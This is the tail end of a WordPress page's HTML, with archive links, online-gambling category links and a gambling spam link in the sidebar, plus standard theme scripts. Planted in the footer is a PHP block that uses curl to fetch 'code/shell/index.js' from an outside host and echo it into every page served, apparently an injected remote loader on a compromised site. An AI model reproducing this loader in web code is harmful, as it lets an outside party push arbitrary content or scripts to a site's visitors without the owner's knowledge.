	<li><a href='https://allbadjokes.com/2024/10/'>October 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/08/'>August 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/07/'>July 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/06/'>June 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/05/'>May 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/02/'>February 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/01/'>January 2024</a></li>
	<li><a href='https://allbadjokes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://allbadjokes.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://allbadjokes.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allbadjokes.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/cdn-cgi/l/email-protection#6a1d05180e1a180f19192a0f120b071a060f44090507"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Email</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://allbadjokes.com/">Allbadjokes</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allbadjokes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allbadjokes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"906cc9c3b41442aeb1951041229ce1ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Fri, 30 Jan 2026 01:15:15 GMT -->
